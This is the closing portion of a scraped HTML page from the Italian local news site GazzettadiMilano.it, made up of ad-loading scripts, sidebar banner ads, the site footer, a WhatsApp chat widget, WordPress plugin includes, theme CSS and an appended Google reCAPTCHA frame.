			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696c86225612a
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"ospedale-buzzi","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 443/866 objects using Redis
Page Caching using Redis 
Database Caching 12/76 queries in 0.115 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-18 09:05:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0OVNx9lfZV9yA_y4QWwCMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719910934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>